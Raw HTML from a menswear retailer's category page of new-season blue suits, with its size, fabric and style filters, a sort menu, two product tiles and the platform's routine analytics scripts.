<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="size" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  scrollable refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=36%22"
title="Refine by: 36 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="36&quot;" aria-label="select filter">
36&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=38%22"
title="Refine by: 38 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="38&quot;" aria-label="select filter">
38&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=40%22"
title="Refine by: 40 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="40&quot;" aria-label="select filter">
40&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=42%22"
title="Refine by: 42 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="42&quot;" aria-label="select filter">
42&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=44%22"
title="Refine by: 44 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="44&quot;" aria-label="select filter">
44&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=46%22"
title="Refine by: 46 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="46&quot;" aria-label="select filter">
46&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=48%22"
title="Refine by: 48 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="48&quot;" aria-label="select filter">
48&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=size&amp;prefv1=50%22"
title="Refine by: 50 inches, Jacket chest size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="size" data-prefv="50&quot;" aria-label="select filter">
50&quot;

</a>
</li>



</ul>

</div>



</div>






















<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="width" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="width" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="width">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Pants waist size</span>






</span>
<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="width" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  scrollable refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=30%22"
title="Refine by: 30 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="30&quot;" aria-label="select filter">
30&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=32%22"
title="Refine by: 32 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="32&quot;" aria-label="select filter">
32&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=34%22"
title="Refine by: 34 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="34&quot;" aria-label="select filter">
34&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=36%22"
title="Refine by: 36 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="36&quot;" aria-label="select filter">
36&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=38%22"
title="Refine by: 38 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="38&quot;" aria-label="select filter">
38&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=40%22"
title="Refine by: 40 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="40&quot;" aria-label="select filter">
40&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=42%22"
title="Refine by: 42 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="42&quot;" aria-label="select filter">
42&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=width&amp;prefv1=44%22"
title="Refine by: 44 inches, Pants waist size" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="width" data-prefv="44&quot;" aria-label="select filter">
44&quot;

</a>
</li>



</ul>

</div>



</div>














<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="length" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="length" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="length">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Inside leg length</span>






</span>
<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="length" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=length&amp;prefv1=30%22"
title="Refine by: 30 inches, Inside leg length" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="length" data-prefv="30&quot;" aria-label="select filter">
30&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=length&amp;prefv1=32%22"
title="Refine by: 32 inches, Inside leg length" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="length" data-prefv="32&quot;" aria-label="select filter">
32&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=length&amp;prefv1=34%22"
title="Refine by: 34 inches, Inside leg length" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="length" data-prefv="34&quot;" aria-label="select filter">
34&quot;

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=length&amp;prefv1=38%22%20unfinished"
title="Refine by: 38 inches unfinished, Inside leg length" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="length" data-prefv="38&quot; unfinished" aria-label="select filter">
38&quot; unfinished

</a>
</li>



</ul>

</div>



</div>












<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="pattern" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="pattern" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="pattern">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Pattern</span>






</span>
<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="pattern" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/check/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/check/"
title="Refine by: Check, Pattern" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="pattern" data-prefv="check" aria-label="select filter">
Check

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/patterned/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/patterned/"
title="Refine by: Patterned, Pattern" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="pattern" data-prefv="patterned" aria-label="select filter">
Patterned

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false" href="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/plain/" search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/plain/"
title="Refine by: Plain, Pattern" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="pattern" data-prefv="plain" aria-label="select filter">
Plain

</a>
</li>



</ul>

</div>



</div>












<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="webFabric" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="webFabric" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="webFabric">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Fabric</span>






</span>
<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="webFabric" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=webFabric&amp;prefv1=linen"
title="Refine by: 100% linen, Fabric" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="webFabric" data-prefv="linen" aria-label="select filter">
100% linen

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=webFabric&amp;prefv1=wool"
title="Refine by: 100% wool, Fabric" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="webFabric" data-prefv="wool" aria-label="select filter">
100% wool

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=webFabric&amp;prefv1=wool_mix"
title="Refine by: Wool mix, Fabric" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="webFabric" data-prefv="wool_mix" aria-label="select filter">
Wool mix

</a>
</li>



</ul>

</div>



</div>










<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="webStyle" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="webStyle" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="webStyle">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">Single or Double Breasted?</span>






</span>
<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="webStyle" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=webStyle&amp;prefv1=Single"
title="Refine by: Single, Single or Double Breasted?" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="webStyle" data-prefv="Single" aria-label="select filter">
Single

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=webStyle&amp;prefv1=Double"
title="Refine by: Double, Single or Double Breasted?" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="webStyle" data-prefv="Double" aria-label="select filter">
Double

</a>
</li>



</ul>

</div>



</div>










<div class="hide-on-start horizontal-refinement js-horizontal-refinements refinements__element m-bottom-z bg-white" data-filter-id="Benefit" aria-label="Product Filters">


<div class="position-relative" >



<button aria-expanded="true" aria-controls="Benefit" class="keyboard-focus-outline button--unstyled h5 col-100 js-filter-heading js-accessibility-return refinements__filter-group-name font__secondary capitalize grey1 bold m-all-z collapsed position-relative" data-filter-id="Benefit">
<span class="refinements__heading-facet--outer d-flex align-items-flex-center">
<span class="refinements__heading-facet--inner">2 or 3 Piece?</span>






</span>
<span class="refinements__heading-facet--tick"></span>
</button>






<ul id="Benefit" class="js-refine-container js-refine-container-attribute p-sides-m mps-p-sides-s unstyled-list v-hidden visually-hidden  refinements__facet-container
">








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=Benefit&amp;prefv1=2%20Piece"
title="Refine by: 2 Piece, 2 or 3 Piece?" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="Benefit" data-prefv="2 Piece" aria-label="select filter">
2 Piece

</a>
</li>








<li class="js-refine refinements__facet position-relative">
<a tabindex="0" role="checkbox" aria-checked="false"  search-link="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?prefn1=Benefit&amp;prefv1=3%20Piece"
title="Refine by: 3 Piece, 2 or 3 Piece?" class="js-refine-link d-inline-block js-accessibility-return keyboard-focus-outline refinements__facet-link font__secondary capitalize" data-prefn="Benefit" data-prefv="3 Piece" aria-label="select filter">
3 Piece

</a>
</li>



</ul>

</div>



</div>


</div>
<div class="refinements__close text-center p-all-s bg-white col-100 position-fixed">
<button class="button button__primary--1 col-90 js-hide-mobile-refinements refinements__review-all">

Apply

</button>
</div>
</div>
</div>


<div id="plp-sortby" class="refinements__sortby-container mls-d-none sorting__options--infinitescroll">




<div class="sort-by js-sorting">
<form action="/us/mens-suits/new-season/" method="post" name="Product-Sorting-Options">
<fieldset>
<label id="grid-sort-header-label" for="grid-sort-header" class="hide">
Sort by
</label>

















<select class="js-select2 refinements__sortby select2-selection--sortby js-select2-selection--sortby capitalize h4 text-left grey1 bg-grey5 no-border-left no-border-right no-border-top border-radius-5 d-flex flex-align-center"  aria-labelledby="grid-sort-header-label" id="grid-sort-header"data-settings={"width":"element"}>




<option value="" class="selected uppercase select2-dropdown--sortby" disabled selected  >Sort by</option>


<option value="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?srule=Default-Rule%20AW25%20US&sz=18" class=" uppercase select2-dropdown--sortby"    >Recommended</option>


<option value="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?srule=price-high-to-low&sz=18" class=" uppercase select2-dropdown--sortby"    >Price (High To Low)</option>


<option value="https://www.charlestyrwhitt.com/us/mens-suits/new-season/blue/?srule=price-low-to-high&sz=18" class=" uppercase select2-dropdown--sortby"    >Price (Low To High)</option>

</select>



</fieldset>
</form>
</div>
</div>
<div class="sidebar__overlay js-hide-mobile-refinements-overlay"></div>


</div>

</div>


</div>
<div class="plp-grid__wrapper flex-grow-1 m-top-m mls-m-top-z">

<div class="js-infinite-scroll search-result-content content__row clearfix tile__items-container m-all-z position-relative">
<div class="plp-grid__main-subcat">

<span role="alert" aria-live="assertive" class="accessibility-hidden">
Products found 10
</span>

<ul class="js-product-grid-container plp-grid__container unstyled-list
 plp-grid__container--2-col-mobile
 plp-grid__container--3-col-desktop"
>




















<span class="d-none js-start-product-count-infinite">
1
</span>

<!-- Loop through main sub-categories -->




























<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-1">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUB21IDG',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUB21IDG", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUB21IDG" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">




















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0f9137a5/hi-res/SUB21IDG_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/natural-stretch-twill-suit---indigo-blue/SUB21IDG.html?cgid=suits-new-season&amp;pf=browse"
title="Natural Stretch Twill Suit - Indigo Blue.
Product info: New.
Price $739.
">






<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!" data-hiressrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0f9137a5/hi-res/SUB21IDG_MODEL_FRONT_01.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55" data-iesrc="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0f9137a5/hi-res/SUB21IDG_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit">
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0f9137a5/hi-res/SUB21IDG_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit" onload="$(this).removeClass('opacity-none').addClass('lozad').parent().addClass('lozad');$('body').trigger('lozad');" class="js-thumb-img opacity-none " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0f9137a5/hi-res/SUB21IDG_MODEL_FRONT_01.jpg?sw=430&amp;sh=538&amp;sm=fit" data-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw54e58e7f/hi-res/SUB21IDG_FABRIC_DETAIL_02.jpg?sw=430&amp;sh=538&amp;sm=fit" data-hi-res-thumb-roll-over="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw54e58e7f/hi-res/SUB21IDG_FABRIC_DETAIL_02.jpg?sw=860&amp;sh=1080&amp;sm=fit&amp;q=55">
</picture>


</a>






















</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile__custom-badge white bg-blue1 text-center uppercase m-all-z bold">New</p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">





<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/us/natural-stretch-twill-suit---indigo-blue/SUB21IDG.html?cgid=suits-new-season&amp;pf=browse"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Natural Stretch Twill Suit - Indigo Blue</span>

</a>

</div>



<div>


<div class="h5">














































































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal" data-set-price-value="599.0" data-set-price-currency="USD" >


<span class="js-demo-currency-format d-none">$1,234.56</span>

<span class="now-price js-now-price bold position-relative">


<span class="accessibility-hidden">
now
$599
</span>
<span aria-hidden="true" class="">

$599
</span>
</span>

</div>

</div>

</div>














</div>
</div>
</div>



</li>










     





    <li class="plp-grid__container--primarycontenttile plp-grid__container--primarycontenttile-desk3 col-100 d-none js-slot-content-tile js-prim-slot-content-tile-dt">
        
	 

	
    </li>









     





    <li class="plp-grid__container--primarycontenttile plp-grid__container--primarycontenttile-desk3 col-100 d-none js-slot-content-tile js-prim-slot-content-tile-dt">
        
	 

	
    </li>







<li class="position-relative plp-grid__container--tile m-bottom-xl productsLoopInfo-2">
<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'SUB26IDG',
	    sku: ''
	}];
	cq_params.categoryId = 'suits-new-season';
	cq_params.refinements = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Suits SS26';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "AAWJ";
	cq_params.siteId = "CTShirts-US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"webColour\",\"value\":\"BLUE\"},{\"name\":\"Category\",\"value\":\"suits-new-season\"}]';
		search_params.sort = 'Suits SS26';
		search_params.imageUUID = '';
		search_params.searchID = '3141d630-94e2-4c21-ad5f-c51441324d1a';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "suits-new-season", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUB26IDG", type: "searchhit"});
/* ]]> */
// -->
</script>










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="SUB26IDG" data-pagenum="1">
<div class="product-tile__img text-center position-relative ">















































































































<div class="js-tile-change-animation-placeholder product-tile__img--carousel-animation-placeholder position-absolute col-100 opacity-none">
<picture width="430" height="538" style="aspect-ratio: 430 / 538" class="d-block bg-white" data-alt="The product image is missing!">
<source data-srcset="The product image is missing!"/>
<img style="aspect-ratio: 430 / 538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw601fc759/hi-res/SUB26IDG_MODEL_FRONT_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit">
</picture>
</div>




<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/us/windowpane-check-suit---indigo-blue/SUB26IDG.html?cgid=suits-new-season&amp;pf=browse"
title="Windowpane Check Suit - Indigo Blue.
Product info: New.
Price $649.
">






